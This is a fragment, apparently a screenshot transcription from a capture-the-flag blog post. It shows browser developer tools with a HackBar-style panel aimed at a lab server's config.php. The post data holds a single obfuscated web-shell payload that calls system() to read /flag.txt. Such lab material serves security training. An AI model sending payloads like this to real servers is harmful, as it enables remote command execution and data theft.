 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.7.17/awd1/config.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=(s.y.s.t.e.m)('cat /flag.txt');
https://blog.csdn.net/mochu7777777